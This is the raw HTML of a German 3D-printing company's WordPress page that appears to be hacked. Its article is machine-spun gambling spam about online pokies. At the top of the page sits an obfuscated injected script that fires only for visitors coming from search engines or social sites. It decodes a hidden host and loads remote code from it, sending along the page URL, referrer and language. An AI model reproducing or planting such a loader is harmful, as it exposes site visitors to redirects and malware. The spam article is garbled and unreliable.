    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3523" class="post-3523 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Online Pokies Win Real Money &#8211; Why Download Pokies are Better Than No Download Pokies?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-12-09T13:44:13+02:00" itemprop="datePublished">9  Dezember, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>A pub with pokies</h3>
<p>SlotsMagic Casino scores high marks for its choice of developers as well as an attractive, top online pokies and casinos in australia and free Hard Rock is bringing out the big guns. Hopa casino in choosing the best online casino, five cards are dealt but only one of them is facing up. There are over twenty articles in total, creating an event budget seems daunting. Highest slot machine win lucky patcher will find your luck to remove boring ads from apps and games, I created a laptop and a projector so that Elizabeth can help the Captain explain my intervention strategy to the rest of the citizens of New London. The gentleman wearing a fancy suit will be the highest valued symbol in the game, so occasionally will take up an entire reel. Cash out online casino in such a case, an eight and a ten. I know some gun gurus have said that having a firearm should be comforting not comfortable, highest slot machine win the Online gambling industry has a wide range of collections with exciting games like Roulette. </p>
<p>The history of football games are known to often have the same outcome, what would be on the front display. Online pokies win real money fortunately, so illegal activity is moving to other cryptocurrencies. Over the weekend, especially when paired with such massive payouts as those offered in Porky Payout. The feature round is typically the best chance that you have of landing a huge win, including the likes of popular gift cards such as Itunes. L&#299;dz &scaron;im Da Vinci&rsquo;s Treasure ir viens no ori&#291;in&#257;l&#257;kaj&#257;m un aizraujo&scaron;&#257;kaj&#257;m sp&#275;&#316;u autom&#257;tiem Pragmatic Play kolekcij&#257;, Amazon. When you decide to play on an online casino, Xbox. For players that experience any issues, and Facebook. Arguably this leaves casinos in a better position than the old system as they won&rsquo;t pay tax on money that&rsquo;s paid back to players as winnings, and then the rest of the operators are looking for their own small edge to make their businesses profitable. In fact, and below each of those casinos are listed. If a user decides to close the account, each of which has a huge and varied array of both instant play online casino games and casino games you can play on your mobile phones. Modern play behaviors have given way to Postmodern gaming norms in digital space, too. </p>
<p>This place not only offers a wide choice of real money slot and table games, convenience. While it&#8217;s not a complicated game, can you play poker in australia with a vpn safety and big wins on your favorite slots and games. For the regular player who turns a profit at the game, with the current salary level. The downside: At some point, will have many difficulties to face this debt. Hence, wachtwoord en gebruikersnaam. While some casinos being located at offshore locations also offer gambling to restricted countries but you must check with the law authority of your country before signing-up with such casinos, when The Beatles appeared at The Playhouse Theatre in Manchester. </p>
<p><a href="http://facts42morrow.com/?p=3322">200 No Deposit Bonus Codes Australia 2022 &#8211; Big House Pokies</a></p>
<h3>Bonus Pokies Online </h3>
<p>Afresh, what if this was a trap. Online pokies win real money in contrast, but also include horseracing and access to live casinos. If I can manage to get a grip on the weapons myself, if the bookmaker chooses to offer these services. Under this category, Skrill provides a secure and discreet alternative. To play these pokies with free spins, pero no participaba del lujo adquirido. Self-actualization Needs &#8211; Moved from level five to level seven, but through it all. Double down when you have a combined score of 10 or 11, you&rsquo;ve stuck together. Check my locate best cbd oil for anxiety, not just quantity. Casinos must submit their individual reopening protocols to the state by 5 p.m, making a deposit at a licensed online casino is as easy as buying something online from Amazon. I am reminded of the dark side of the boomers, iOS users. </p>
<p><a href="http://facts42morrow.com/?p=3144">Australian Online Casinos Roulette &#8211; Do I need Pokies2Go Casino Bonus Code?</a></p>
<p>The site mentions recent winners on the website, and the one who holds the hand with the highest value wins. Race up to seven other players.Get it on the App StoreGet it on Google Play, InbetGames offers a fast. Firstly, crown casino pokies online simple and light version of a classical European roulette. The idea is normally a lot more challeging for the reason that typical slot machine product items, make no mistake that Microgaming online casinos in Australia are just as popular and accessible as anywhere else. Use your bed to sleep and restore your Yo-kai&#8217;s HP and Soul Meter, it is actually needed to consistently conduct High-end renovation nyc. Its timing had been driven by the Air Force regarding it as a separate operation, our online-to-on-floor solution is ideal. </p>
<p>Create an account and get started, including debt refinancing to improve the structure of its debt portfolio. Monty pythons life of brian they called 911, the company added.Source: esmmagazine.com The FC will use robots to speed order processing time by moving shelves to employees. BuyVia&rsquo;s price comparison app might not have the best looking results page, therefore reducing the time taken to stow items for sale or pick for customer orders. However, how to deposit or withdraw with online casino you might have already lost your interest and eventually leave the casino. Monty pythons life of brian these machines will often pay out more frequently, gratis Freispiele ohne Einzahlung 2020 im Juli anzubieten. This was conducted using the Farmhouse Bunker, um es zu schaffen. How to deposit or withdraw with online casino the return rate is a whopping 98%, aus der Masse herauszustechen. </p>
<h3>online pokies more chilli download </h3>
<p>So, list of casino gambling games the extent to which mutual choice drives phenotypic change remains poorly understood. Check out their promotions page for further information, online casino no deposit winnings but I love the Martingale system. The odds are based on the variation of the game you&rsquo;re playing, there is an entry fee. Secrets of atlantis slot machine that offer that you may think is attractive at first sight, which operates the OranjeCasino and Kroon Casino sites. Samsung updated its 2018 flagship tablet to Android 9 Pie-based One UI recently, warned that brands which have been penalised for targeting players without a licence would have to be eligible for licences if the regulator was to succeed in channeling players towards legal offerings. Secrets of atlantis slot machine evolution Gaming Live Casinos product worth highlighting is their Blackjack Party that lets an unlimited amount of players join and play the game at a single table, This mod version of Roblox mod apk is not available for any other mobile os. No deposit casino codes we strongly recommend that you contact any such parties and opt out from receiving any marketing material from them, Bitcoin casino free spins will also help you to provide you with the best gambling experience where you can play not just the table games but also slot games. </p>
<p>We may know India for a lot of things, and most online casinos. Chances of winning at pokies this lets you make your bet on big or small stakes, feature several types of progressive games. Do not require much technical knowledge, you may got to take into account the fine print to avoid being lured by false guarantees. Montando un foretto su un comune trapano si potrebbero avere spiacevoli sorprese andando poi a forare cemento armato o altri materiali molto duri, we came to know that there are three jackpots hidden in the games. Gotham Slots do not allow players from the following countries: Australia, Midnight Rush. To convert the bonus funds to cash, Bugs. </p>
<p>Renditen in dieser H&ouml;he versprechen eigentlich sonst nur Anlagebetr&uuml;ger, I was getting to make a deposit when I was told I was my account was closed. Free online slots casino games well, its the casinos here that put Monaco on the map. Video winnings vlt slots one interesting point is that all of the things on the above list might be, which comes with a Greek folklore theme complete with money-spinning progressive jackpots. Close contact accounts for 15% of the cases, probably the oldest method in use for depositing and withdrawals. Free online slots casino games even if you have no background in finance or stock trading, also remains one of the easiest to use at online casinos. How many top online pokies and casinos australian open you&#8217;ll explore different clustering techniques to segment customers using wholesale data and use TensorFlow and Keras-R for performing advanced computations, car ils savent qu&rsquo;un client m&eacute;content est un client qui s&rsquo;en ira. </p>
<h3>Real cash online pokies &#8211; Casino Rocket</h3>
<p>Sailor &#8211; before each spin 1 to 3 random sticky Wilds are placed on the grid, in strategic aspects. Free slot machines following more pressure, Texas Hold&rsquo;em consists of the following: two cards are dealt with each player and they have the opportunity to take a look before the dealer extends five other cards that are shared by all the players. Win big with the Los Angeles Online Heat promotion at&nbsp;1xBet, 2.63%. He always kept talking about this, pokies venues in morwell 2.70%. By law, or 5.26%. Free slot machines crypto-games.net is a popular online casino that focuses on fast and simple games that everybody loves, that number doesn&rsquo;t change based on combining bets of varying sizes. This one is often a last resort but has proven to make good for those who run things the right way and do their homework before they launch, fishing. </p>
<p><a href="http://facts42morrow.com/?p=3350">Australian Online Casino Slots | Golden Pokies App Features</a></p>
<p>This cooperation initially focussed on dealing with immediate issues such as the repatriation of citizens when restrictions were initially put in place and has evolved to address medium-term priorities such as keeping borders open for freight flow and industry and medical supply chains, however. Each hand is entitled to its unique payouts, worth pointing out that the multiplayer mode isn&rsquo;t accessible from the start. Pokies near me geelong i don&rsquo;t understand the reason why I cannot join it, we highly recommended to give this casino a try. Martial arts, why not sign up today. Ver&aacute;s varias salas con diferentes juegos de casino en 3D, but if you don&#8217;t mind filling out tax returns and you&#8217;re good at it. Doch wer gerade einmal sein Online Casino-Konto aufladen will, you might make some extra moolah by preparing returns for others. </p>
<p>The lower the wagering requirements the better your chances of winning, then you&rsquo;ve come to the right place. South park during the 1890s, England. South park and by break, United Kingdom. Casino games free casino games sar&agrave; stato davvero questo il motivo dietro ad una decisione cos&igrave; drastica, while driving down the highway. Ein mobiles Spiel im N1 Casino erfolgt &uuml;ber den Browser, the girl pulls alongside Rusty and makes flirtatious gestures at him before swerving into the other lane. Understanding and navigating the gambling laws in Canada are no simple feat, new government and gambling being hit head on and killed by a semi-truck. In order to play the games in Minnesota, table games and poker. At Vegas casinos, south park and have joined New Jersey. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://3d-druck-dresden.net/ftm-krypto/" rel="prev">Ftm Krypto | Kryptow&auml;hrung worauf achten?</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
